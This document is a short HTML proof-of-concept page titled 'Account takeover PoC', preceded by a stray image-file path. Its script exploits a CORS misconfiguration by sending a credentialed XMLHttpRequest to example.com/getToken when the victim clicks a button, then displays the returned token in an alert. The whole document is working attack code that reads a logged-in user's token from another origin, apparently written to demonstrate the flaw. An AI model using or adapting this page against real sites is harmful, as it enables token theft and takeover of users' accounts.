 <html>
<body>
<center>
<h2>Account takeover PoC</h2>
<div id="demo">
<button type="button" onclick="cors()"></button>
</div>
<script>
function cors() {
    var xhttp = new XMLHttpRequest();
    xhttp.onreadystatechange = function() {
        if (this.readyState == 4 && this.status == 200) {
        document.getElementById("demo").innerHTML = alert(this.responseText);
        }
    };
    xhttp.open("GET", "https://example.com/getToken", true);
    xhttp.withCredentials = true;
    xhttp.send();
}
</script>
</body>
</html>